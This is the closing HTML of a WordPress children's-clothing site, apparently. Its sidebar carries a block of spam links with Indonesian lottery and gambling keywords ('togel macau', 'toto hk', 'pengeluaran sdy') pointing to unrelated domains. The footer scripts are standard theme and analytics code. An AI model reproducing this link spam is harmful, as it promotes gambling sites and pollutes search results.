<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><span data-sheets-root="1"><a href="https://icdsrmktr2025.com/">data sdy</a></span></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
